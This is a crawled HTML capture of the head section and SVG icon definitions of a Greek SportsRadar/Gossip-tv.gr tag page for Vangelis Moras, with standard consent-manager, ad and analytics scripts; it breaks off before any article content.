

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blogs.gossip-tv.gr/sportsradar/tag/tag/24/vaggelis-moras
body_size: 31749
content:
<!DOCTYPE HTML>
<html lang="el">
<head>
	<base href="/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=980" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Βαγγέλης Μόρας - SportsRadar | Gossip-tv.gr</title>
	<link href="https://blogs.gossip-tv.gr/sportsradar/tag/tag/24/vaggelis-moras?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="https://blogs.gossip-tv.gr/sportsradar/tag/tag/24/vaggelis-moras?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://blogs.gossip-tv.gr/sportsradar/tag/tag/24/vaggelis-moras" rel="canonical" />
	<link href="/sportsradar/media/com_news/css/news.css?v3" rel="stylesheet" id="style-news" />
	<link href="/sportsradar/templates/sportsradar/images/device/iphone.png" rel="apple-touch-icon" />
	<link href="/sportsradar/templates/sportsradar/images/device/ipad.png" rel="apple-touch-icon" sizes="76x76" />
	<link href="/sportsradar/templates/sportsradar/images/device/iphone-retina.png" rel="apple-touch-icon" sizes="120x120" />
	<link href="/sportsradar/templates/sportsradar/images/device/ipad-retina.png" rel="apple-touch-icon" sizes="152x152" />
	<link href="/sportsradar/templates/sportsradar/images/device/ipad-pro.png" rel="apple-touch-icon" sizes="167x167" />
	<link href="/sportsradar/templates/sportsradar/images/device/iphone-plus.png" rel="apple-touch-icon" sizes="180x180" />
	<link href="/sportsradar/templates/sportsradar/images/device/android-normal.png" rel="shortcut icon" sizes="128x128" type="image/png" />
	<link href="/sportsradar/templates/sportsradar/images/device/android-plus.png" rel="shortcut icon" sizes="192x192" type="image/png" />
	<link href="/sportsradar/templates/sportsradar/images/device/manifest.json" rel="manifest" />
	<link href="https://csi.gstatic.com" rel="preconnect" />
	<link href="https://platform.twitter.com" rel="preconnect" />
	<link href="https://connect.facebook.net" rel="preconnect" />
	<link href="https://staticxx.facebook.com" rel="preconnect" />
	<link href="https://cdn.ampproject.org" rel="preconnect" />
	<link href="/sportsradar/templates/sportsradar/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/sportsradar/stylesheets/1.0.33/sportsradar/css/site/dist/style.min.css" rel="stylesheet" type="text/css" />
	<script src="https://platform.instagram.com/en_US/embeds.js" defer="defer" type="text/javascript"></script>
	<script src="/sportsradar/templates/sportsradar/js/site/main.min.js?1.0.10" defer="defer" type="text/javascript"></script>
	<meta property="og:site_name" content="SportsRadar | Gossip-tv.gr"/>
	<meta property="og:url" content="https://blogs.gossip-tv.gr/sportsradar/tag/tag/24/vaggelis-moras"/>
	<meta property="og:title" content="Βαγγέλης Μόρας"/>
	<meta property="og:type" content="website"/>
	<meta property="og:description" content=""/>
	<meta property="fb:app_id" content="476817312510969"/>
	<meta property="fb:pages" content="106193836872" />
	<script type="application/json" class="joomla-script-options new">
{"modules":[{"name":"Global","options":[]},{"name":"Cmp","options":[]}]}
</script>


	<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
	<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script>
(function() {

  if (navigator.userAgent.indexOf('Lighthouse') !== -1) {
      return;
  }

  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'eLT_jqyFg7ftW', '/', host, '/choice.js');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = { ...args[3], tag_version: 'V2' };
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();



</script>

<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script>
window.dfp_targeting = {
  "site" : "gossip-tv",
  "pagetype": "tag",
    "section": "tag",
      "category": "tag",
    };
</script>

<!-- DFP Settings for tag-164 -->
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type='text/javascript'>
	googletag.cmd.push(function() {

		googletag.pubads().setTargeting("site", "gossip-tv");

		googletag.pubads().setTargeting("pageType", "tag");
		googletag.pubads().setTargeting("pageSection", "tag");
		googletag.pubads().setTargeting("pageCategory", "tag");





			// googletag.pubads().collapseEmptyDivs(true);
			googletag.pubads().setCentering(true);
			googletag.pubads().disableInitialLoad();
			googletag.pubads().enableSingleRequest();
			googletag.enableServices();


	});
</script>

	
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
		gtag('config', 'G-6CPP37FBH0', {
			'page_id': '544c3e2c6e4e98d653d848c2296ef329'
		});

		gtag('config', 'G-HRJMPC4ZXT');
	</script>
	

	<script src="https://platform.twitter.com/widgets.js" defer="defer"></script>
	<script src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.5" defer="defer"></script>

</head>

<body id="com_news" class="site tag-view itemid-164 section-164 ros-page view-layout-default el-gr-site">

<div id="fb-root"></div>






<div class="page">

	<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="bell" viewBox="0 0 32 32">
<title>bell</title>
<path d="M26.434 16.974v-6.539c0-5.763-4.672-10.435-10.435-10.435s-10.435 4.672-10.435 10.435v0 6.539c-4.034 2.366-5.565 7.235-5.565 10.157 0 3.2 8.070 4.87 16 4.87s16-1.67 16-4.87c0-2.922-1.53-7.791-5.566-10.157zM6.539 17.948l0.418-0.139v-7.374c0-4.995 4.049-9.044 9.044-9.044s9.044 4.049 9.044 9.044v7.374l0.418 0.139c2.782 1.391 4.313 4.313 4.87 6.818-2.783-1.669-8.491-2.504-14.331-2.504-5.704 0-11.548 0.834-14.33 2.64 0.602-2.965 2.384-5.429 4.824-6.927l0.046-0.026zM16 30.609c-8.904 0-14.609-2.087-14.609-3.478 0-1.252 4.313-2.922 11.409-3.339 0.433 1.381 1.702 2.366 3.2 2.366s2.767-0.984 3.194-2.342l0.006-0.024c7.096 0.418 11.409 2.087 11.409 3.339 0 1.391-5.705 3.478-14.609 3.478z"></path>
</symbol>
<symbol id="quotes" viewBox="0 0 40 32">
<title>quotes</title>
<path d="M26.44 30.799c-10.405-7.237 0.908-23.075 5.434-29.862 1.358-2.265 5.429 0 3.618 2.259-2.559 3.026-4.819 6.444-6.651 10.113l-0.134 0.297c-0.482 1.441-1.092 2.883-1.557 4.33 2.936-1.776 7.153-2.158 10.153 0.2 6.4 4.894-0.046 13.866-6.826 13.866-0.004 0-0.010 0-0.015 0-1.497 0-2.889-0.449-4.049-1.219l0.027 0.017zM4.268 30.799c-10.405-7.237 0.906-23.075 5.432-29.862 1.358-2.265 5.429 0 3.62 2.259-2.259 3.618-4.526 6.785-6.787 10.409-0.482 1.441-1.092 2.883-1.557 4.33 2.938-1.776 7.153-2.158 10.153 0.2 6.4 4.894-0.046 13.866-6.826 13.866-0.004 0-0.009 0-0.014 0-1.496 0-2.888-0.449-4.047-1.219l0.027 0.017z"></path>
</symbol>
<symbol id="mail" viewBox="0 0 39 32">
<title>mail</title>
<path d="M37.053 0.002h-35.368c-0.93 0.002-1.683 0.755-1.685 1.685v5.051c0.001 0.32 0.171 0.601 0.426 0.755l0.004 0.002 18.508 10.106c0.124 0.053 0.269 0.084 0.421 0.084s0.296-0.031 0.428-0.087l-0.007 0.003 18.528-10.115c0.257-0.156 0.427-0.432 0.43-0.748v-5.052c-0.002-0.93-0.755-1.683-1.685-1.685h-0z"></path>
<path d="M20.549 19.033c-0.336 0.213-0.745 0.34-1.184 0.34s-0.848-0.127-1.193-0.345l0.009 0.005-18.181-9.852v21.138c0.002 0.93 0.755 1.683 1.685 1.685h35.368c0.93-0.002 1.683-0.755 1.685-1.685v-21.138z"></path>
</symbol>
<symbol id="search" viewBox="0 0 32 32">
<title>search</title>
<path d="M29.975 31.595l-6.886-6.886c-5.401 4.456-13.502 4.186-18.633-0.945-2.565-2.565-4.051-6.076-4.051-9.722s1.485-7.156 4.051-9.722c2.565-2.565 6.076-4.051 9.722-4.051s7.156 1.485 9.722 4.051c2.565 2.565 4.051 6.076 4.051 9.722 0 3.24-1.080 6.346-3.105 8.776l6.886 6.886-1.755 1.89zM14.177 2.835c-2.97 0-5.671 1.215-7.831 3.241-2.16 2.16-3.24 4.861-3.24 7.966 0 2.97 1.215 5.806 3.24 7.966 4.321 4.321 11.477 4.321 15.797 0v0c2.025-2.025 3.241-4.996 3.241-7.831 0-2.97-1.215-5.806-3.241-7.966-2.16-2.16-4.861-3.376-7.966-3.376z"></path>
</symbol>
<symbol id="chevron-up" viewBox="0 0 32 32">
<title>chevron-up</title>
<path d="M0 23.14l1.663 1.669 14.337-14.29 14.337 14.29 1.663-1.669-16-15.948z"></path>
</symbol>
<symbol id="chevron-down" viewBox="0 0 32 32">
<title>chevron-down</title>
<path d="M32 8.86l-1.663-1.669-14.337 14.29-14.337-14.29-1.663 1.669 16 15.948z"></path>
</symbol>
<symbol id="chevron-left" viewBox="0 0 32 32">
<title>chevron-left</title>
<path d="M23.14 32l1.669-1.663-14.29-14.337 14.29-14.337-1.669-1.663-15.948 16z"></path>
</symbol>
<symbol id="chevron-right" viewBox="0 0 32 32">
<title>chevron-right</title>
<path d="M8.86 0l-1.669 1.663 14.29 14.337-14.29 14.337 1.669 1.663 15.948-16z"></path>
</symbol>
<symbol id="logo" viewBox="0 0 146 32">
<title>logo</title>
<path fill="#fff" d="M86.152 26.98c-0.006-0.49-0.405-0.885-0.896-0.885-0.038 0-0.076 0.002-0.113 0.007l0.004-0c-0.564 0-0.879 0.314-0.879 0.564v0.314h-1.132v-0.689c0-0.879 1.192-1.318 2.070-1.318 0.053-0.005 0.114-0.007 0.176-0.007 1.127 0 2.045 0.894 2.083 2.012l0 0.003c0 2.321-3.328 2.447-3.328 3.702 0 0.128 0.064 0.188 0.251 0.188h2.008c0.007 0.001 0.015 0.002 0.023 0.002 0.092 0 0.166-0.075 0.166-0.166 0-0.008-0.001-0.016-0.002-0.024l0 0.001v-0.439h1.13v1.066c0 0.439-0.188 0.627-0.627 0.627h-3.576c-0.564 0-0.69-0.251-0.69-0.879 0.003-2.571 3.331-2.383 3.331-4.077z"></path>
<path fill="#fff" d="M87.592 29.365l2.824-4.33h1.506v4.079h1.067v1.067h-1.067v1.757h-1.258v-1.757h-3.072v-0.815zM90.664 27.169c0.008-0.273 0.031-0.533 0.068-0.789l-0.004 0.036c-0.123 0.242-0.248 0.448-0.387 0.642l0.010-0.015-1.067 1.569c-0.122 0.162-0.246 0.305-0.377 0.44l0.001-0.001h1.82c-0.043-0.468-0.067-1.011-0.067-1.561 0-0.113 0.001-0.226 0.003-0.339l-0 0.017z"></path>
<path fill="#fff" d="M93.364 26.291c0.001-0.007 0.002-0.015 0.002-0.023 0-0.092-0.075-0.166-0.166-0.166-0.008 0-0.016 0.001-0.024 0.002l0.001-0h-0.376v-1.067h1.192c0.439 0 0.627 0.188 0.627 0.627v2.196c0.312-0.601 0.93-1.005 1.642-1.005 0.018 0 0.037 0 0.055 0.001l-0.003-0c1.13 0 1.694 0.564 1.694 1.882v1.945c0 0.128 0.064 0.188 0.251 0.188h0.376v1.067h-1.192c-0.439 0-0.627-0.188-0.627-0.627v-2.258c0-0.627-0.188-1.004-0.753-1.004-0.62 0.016-1.14 0.429-1.315 0.994l-0.003 0.010c-0.043 0.152-0.068 0.327-0.068 0.507 0 0.042 0.001 0.084 0.004 0.125l-0-0.006v2.259h-1.254v-5.647z"></path>
<path fill="#fff" d="M101.208 26.291c0.001-0.007 0.002-0.015 0.002-0.023 0-0.092-0.075-0.166-0.166-0.166-0.008 0-0.016 0.001-0.024 0.002l0.001-0h-0.376v-1.067h1.192c0.439 0 0.627 0.188 0.627 0.627v4.957c-0.001 0.007-0.002 0.015-0.002 0.023 0 0.092 0.075 0.166 0.166 0.166 0.008 0 0.016-0.001 0.024-0.002l-0.001 0h0.376v1.067h-1.13c-0.439 0-0.69-0.188-0.69-0.627v-4.957z"></path>
<path fill="#fff" d="M103.592 28.236c0.001-0.007 0.002-0.015 0.002-0.023 0-0.092-0.075-0.166-0.166-0.166-0.008 0-0.016 0.001-0.024 0.002l0.001-0h-0.376v-1.067h1.192c0.439 0 0.627 0.188 0.627 0.627v3.012c-0.001 0.007-0.002 0.015-0.002 0.023 0 0.092 0.075 0.166 0.166 0.166 0.008 0 0.016-0.001 0.024-0.002l-0.001 0h0.376v1.067h-1.192c-0.439 0-0.627-0.188-0.627-0.627v-3.012zM103.656 25.036h1.067v1.13h-1.068z"></path>
<path fill="#fff" d="M105.6 28.173c-0.064-0.128-0.128-0.188-0.251-0.188h-0.128v-1.004h0.69c0.028-0.004 0.061-0.006 0.094-0.006 0.297 0 0.551 0.182 0.657 0.441l0.002 0.005 0.941 2.573c0.076 0.195 0.141 0.427 0.185 0.666l0.004 0.024c0.037-0.258 0.103-0.49 0.195-0.709l-0.007 0.019 0.941-2.573c0.128-0.314 0.314-0.439 0.753-0.439h0.627v1.067h-0.128c-0.128 0-0.251 0.064-0.251 0.188l-1.436 3.702h-1.443z"></path>
<path fill="#fff" d="M112.628 26.855c0.028-0.001 0.061-0.002 0.094-0.002 1.166 0 2.112 0.946 2.112 2.112 0 0.074-0.004 0.148-0.011 0.22l0.001-0.009v0.439h-3.388c0.047 0.739 0.658 1.321 1.405 1.321 0.035 0 0.070-0.001 0.105-0.004l-0.005 0c0.535-0.017 1.017-0.228 1.382-0.566l-0.001 0.001 0.502 0.879c-0.528 0.467-1.226 0.753-1.99 0.753-0.006 0-0.012-0-0.018-0h0.001c-0.034 0.002-0.074 0.003-0.115 0.003-1.393 0-2.522-1.129-2.522-2.522 0-0.019 0-0.038 0.001-0.057l-0 0.003c-0.008-0.071-0.012-0.152-0.012-0.235 0-1.292 1.048-2.34 2.34-2.34 0.042 0 0.084 0.001 0.125 0.003l-0.006-0zM113.569 28.8c0-0.008 0-0.017 0-0.026 0-0.528-0.417-0.958-0.94-0.978l-0.002-0c-0.013-0.001-0.029-0.001-0.044-0.001-0.586 0-1.070 0.435-1.148 0.999l-0.001 0.006z"></path>
<path fill="#fff" d="M34.573 17.318c0 3.89-2.761 6.212-8.533 6.212-5.836 0-8.533-2.321-8.533-6.212v-6.588c0-3.89 2.761-6.212 8.533-6.212 5.836 0 8.533 2.321 8.533 6.212zM29.93 11.231c0-2.133-0.69-3.388-3.953-3.388s-3.953 1.255-3.953 3.388v5.584c0 2.133 0.69 3.388 3.953 3.388s3.953-1.255 3.953-3.388z"></path>
<path fill="#fff" d="M35.639 10.353c0-3.953 2.824-5.898 7.843-5.898 4.267 0 7.215 1.192 7.215 3.576-0.067 1.237-0.555 2.348-1.322 3.205l0.004-0.005c0-2.196-2.51-3.264-5.521-3.264-2.51 0-3.639 0.627-3.639 2.133 0 3.451 11.42-0.69 11.42 7.718 0 3.514-2.698 5.71-8.157 5.71-4.455 0-7.53-1.318-7.53-3.764 0-1.004 0.439-2.070 1.694-3.328 0.064 3.012 3.2 3.702 5.898 3.702 1.506 0 3.639-0.502 3.639-2.447-0.063-3.949-11.545 0.317-11.545-7.337z"></path>
<path fill="#fff" d="M51.953 10.353c0-3.953 2.824-5.898 7.843-5.898 4.267 0 7.216 1.192 7.216 3.576-0.067 1.237-0.555 2.348-1.322 3.205l0.004-0.005c0-2.196-2.51-3.264-5.521-3.264-2.51 0-3.639 0.627-3.639 2.133 0 3.451 11.42-0.69 11.42 7.718 0 3.514-2.698 5.71-8.157 5.71-4.455 0-7.53-1.318-7.53-3.764 0-1.004 0.439-2.070 1.694-3.328 0.064 3.012 3.2 3.702 5.898 3.702 1.506 0 3.639-0.502 3.639-2.447-0.063-3.949-11.546 0.317-11.546-7.337z"></path>
<path fill="#fff" d="M69.396 4.643c0.251 0 4.58 0.064 4.58 2.321v16.44s-4.58 0-4.58-2.321z"></path>
<path fill="#fff" d="M81.067 31.875c-0.314 0-4.58 0.064-4.58-2.636v-24.784c0.823 0.416 1.791 0.668 2.817 0.69l0.007 0c1.882 0 3.702-0.69 5.145-0.69 5.082 0 7.969 2.259 7.969 6.149v6.779c0 3.827-3.328 6.149-7.090 6.149-0.076 0.003-0.166 0.004-0.256 0.004-1.622 0-3.123-0.519-4.346-1.4l0.022 0.015c0.133 0.609 0.223 1.32 0.25 2.048l0.001 0.023 0.064 7.655zM81.067 17.255c0 1.757 1.945 2.949 3.827 2.949 1.694 0 2.949-1.004 2.949-3.328v-5.773c0-2.259-0.879-3.328-3.764-3.328-1.055 0.012-2.069 0.171-3.026 0.459l0.077-0.020z"></path>
<path fill="#fff" d="M101.521 1.443c0.941 0 4.58 0 4.58 3.012v1.255h7.216s-0.064 3.451-2.636 3.451h-4.58v7.153c0 2.384 0.69 3.764 3.388 3.764 2.070 0 4.204-0.879 4.204-3.702 0.941 1.067 1.506 2.070 1.506 3.136 0 2.196-2.070 4.016-6.272 4.016-4.646 0.001-7.279-2.321-7.279-6.213l-0.128-15.872z"></path>
<path fill="#fff" d="M130.886 11.608c-0.878 8.283-7.718 12.236-7.78 12.3-0.064-0.064-6.964-4.016-7.78-12.298l-0.753-6.966s4.455 0 4.769 2.259l0.69 5.396c0.627 5.145 3.072 6.964 3.072 6.964s2.509-2.070 3.072-6.964l0.69-5.396c0.251-2.259 4.769-2.259 4.769-2.259z"></path>
<path fill="#fff" d="M8.847 20.391h-1.192c-2.447 0-4.079-0.251-4.079-1.82 0.031-0.509 0.098-0.982 0.199-1.441l-0.011 0.061c1.277 0.634 2.781 1.005 4.372 1.005 0.029 0 0.059-0 0.088-0l-0.005 0c5.082 0 7.78-2.321 7.78-6.272v-7.404c-0.884 0.403-1.914 0.653-2.998 0.69l-0.013 0c-1.757 0-3.576-0.753-5.521-0.753-1.189 0.004-2.333 0.187-3.41 0.524l0.082-0.022c-0.237 0.116-0.516 0.184-0.81 0.187h-0.001c-1.055-0.039-2.043-0.289-2.935-0.709l0.046 0.019v7.467c0 1.318 0.502 3.136 1.506 4.079-1.192 1.318-1.945 2.384-1.945 3.827 0 3.576 3.264 4.016 6.964 4.016h1.757c2.070 0 3.451 0.188 3.451 1.82s-1.13 2.636-4.267 2.636c-2.949 0-5.898-0.69-6.212-3.451-0.699 0.785-1.142 1.81-1.191 2.939l-0 0.010c0 2.321 2.949 3.89 7.78 3.89 5.773 0 8.408-2.51 8.408-6.272 0-5.023-4.078-5.023-7.843-5.023zM5.020 10.791c0-2.133 0.941-3.012 3.328-3.012 2.573 0 3.136 1.255 3.136 2.824v0.753c0 2.196-0.627 3.451-3.2 3.451-2.636 0-3.264-1.255-3.264-3.451v-0.564z"></path>
<path fill="#fff" d="M129.256 21.961h1.255c0.004-0 0.009-0 0.014-0 0.287 0 0.524 0.219 0.55 0.5l0 0.002v1.443h-1.256c-0.018 0.002-0.039 0.003-0.061 0.003-0.292 0-0.533-0.219-0.566-0.502l-0-0.003 0.064-1.443z"></path>
<path fill="#fff" d="M133.396 20.831c-0.39-0.442-0.629-1.026-0.629-1.666 0-0.032 0.001-0.064 0.002-0.095l-0 0.005v-0.69c0-1.82 1.506-2.51 3.072-2.51 0.816 0 1.631 0.314 2.385 0.314 0.481-0.004 0.933-0.12 1.335-0.322l-0.017 0.008v3.2c0 1.694-1.192 2.698-3.328 2.698-0.003 0-0.007 0-0.011 0-0.703 0-1.369-0.162-1.961-0.451l0.027 0.012c-0.075 0.166-0.122 0.359-0.128 0.562l-0 0.002c0 0.69 0.69 0.816 1.757 0.816h0.502c1.631 0 3.388 0 3.388 2.133 0 1.631-1.13 2.698-3.639 2.698-2.070 0-3.328-0.627-3.328-1.631 0.009-0.485 0.198-0.925 0.503-1.256l-0.001 0.001c0.128 1.192 1.38 1.506 2.698 1.506 1.38 0 1.82-0.439 1.82-1.13s-0.627-0.816-1.506-0.816h-0.816c-1.631 0-3.012-0.188-3.012-1.757 0.081-0.66 0.407-1.231 0.884-1.628l0.004-0.003zM136.095 20.33c1.13 0 1.38-0.502 1.38-1.506v-1.318c-0.409-0.146-0.882-0.236-1.374-0.251l-0.007-0c-1.067 0-1.443 0.376-1.443 1.318v0.251c0.062 0.941 0.314 1.506 1.443 1.506z"></path>
<path fill="#fff" d="M140.737 23.027v-7.153c0.329 0.197 0.726 0.314 1.15 0.314 0.015 0 0.029-0 0.044-0l-0.002 0c0.69 0 1.318-0.314 2.259-0.314 1.067 0 2.070 0.376 2.070 1.443-0.062 0.588-0.313 1.108-0.691 1.507l0.001-0.001c0-0.941-0.753-1.38-1.631-1.38-0.006-0-0.014-0-0.021-0-0.397 0-0.778 0.069-1.132 0.196l0.023-0.007v6.4c-0.125-0.063-2.070-0.063-2.070-1.004z"></path>
<path fill="#fff" d="M99.64 12.11c0 0.188 0 3.514-1.757 3.514h-3.891s0-3.514 1.757-3.514z"></path>
<path fill="#fff" d="M72.91 4.518c-0.025 0-0.054 0.001-0.083 0.001-0.576 0-1.13-0.092-1.648-0.262l0.037 0.011c-2.133-0.564-3.388-1.82-3.072-3.012 0.186-0.816 1.126-1.255 2.444-1.255 0.025-0 0.054-0.001 0.083-0.001 0.576 0 1.13 0.092 1.648 0.262l-0.037-0.011c0.862 0.232 1.616 0.598 2.28 1.081l-0.020-0.014c0.941 0.816 0.941 1.506 0.816 1.882-0.189 0.816-1.131 1.318-2.448 1.318zM70.589 1.318c-0.816 0-1.192 0.251-1.192 0.314-0.064 0.188 0.627 0.941 2.196 1.38 0.413 0.114 0.887 0.183 1.377 0.188l0.003 0c0.816 0 1.192-0.251 1.192-0.314s-0.064-0.251-0.376-0.564c-0.495-0.379-1.085-0.662-1.726-0.81l-0.031-0.006c-0.431-0.111-0.927-0.179-1.438-0.188l-0.006-0z"></path>
</symbol>
<symbol id="more" viewBox="0 0 160 32">
<title>more</title>
<path d="M0 0h32v32h-32v-32z"></path>
<path d="M64 0h32v32h-32v-32z"></path>
<path d="M128 0h32v32h-32v-32z"></path>
</symbol>
<symbol id="facebook" viewBox="0 0 17 32">
<title>facebook</title>
<path d="M11.059 31.999v-14.554h5.027l0.804-5.677h-5.831v-3.716c0-1.651 0.502-2.787 2.915-2.787h3.117v-5.058c-1.508-0.103-3.016-0.206-4.524-0.206-0.169-0.014-0.365-0.023-0.563-0.023-3.868 0-7.004 3.136-7.004 7.004 0 0.195 0.008 0.388 0.024 0.579l-0.002-0.025v4.232h-5.022v5.677h5.027v14.554z"></path>
</symbol>
<symbol id="twitter" viewBox="0 0 40 32">
<title>twitter</title>
<path d="M39.502 3.781c-1.358 0.63-2.935 1.076-4.591 1.253l-0.066 0.006c1.677-0.979 2.937-2.516 3.537-4.352l0.016-0.055c-1.486 0.836-3.209 1.489-5.033 1.868l-0.117 0.020c-1.486-1.552-3.575-2.517-5.889-2.518h-0c-0.034-0.001-0.074-0.001-0.114-0.001-4.409 0-7.982 3.574-7.982 7.982 0 0.028 0 0.056 0 0.084l-0-0.004c0.024 0.682 0.112 1.331 0.259 1.956l-0.013-0.068c-6.761-0.416-12.707-3.592-16.779-8.403l-0.029-0.035c-0.691 1.153-1.1 2.543-1.103 4.029v0.001c-0.001 0.035-0.001 0.077-0.001 0.118 0 2.734 1.403 5.141 3.529 6.539l0.030 0.018c-1.357-0.024-2.622-0.395-3.717-1.027l0.037 0.020v0.125c0.022 3.9 2.779 7.149 6.448 7.929l0.053 0.009c-0.611 0.13-1.328 0.22-2.061 0.251l-0.027 0.001c-0.074 0.003-0.16 0.005-0.247 0.005-0.434 0-0.857-0.048-1.265-0.138l0.039 0.007c1.095 3.223 4.080 5.508 7.602 5.543l0.004 0c-2.716 2.194-6.211 3.521-10.016 3.521-0.706 0-1.402-0.046-2.084-0.134l0.081 0.009c3.502 2.282 7.786 3.643 12.387 3.652h0.002c0.065 0.001 0.142 0.001 0.219 0.001 12.512 0 22.675-10.058 22.845-22.53l0-0.016v-1.386c1.568-1.216 2.907-2.629 4.008-4.219l0.041-0.063z"></path>
</symbol>
<symbol id="instagram" viewBox="0 0 32 32">
<title>instagram</title>
